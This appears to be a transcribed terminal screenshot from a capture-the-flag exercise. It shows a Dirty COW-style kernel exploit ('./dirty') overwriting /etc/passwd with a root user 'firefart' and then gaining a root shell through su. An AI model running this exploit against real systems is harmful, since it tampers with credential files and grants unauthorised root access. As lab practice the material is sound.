 $ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:figsoZwws4Zu6:0:0:pwned:/root:/bin/bash
mmap: 7f7b679da000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password ''.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password ''.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
$ whoami
santa
$ su firefart
Password:
firefart@christmas:/home/santa#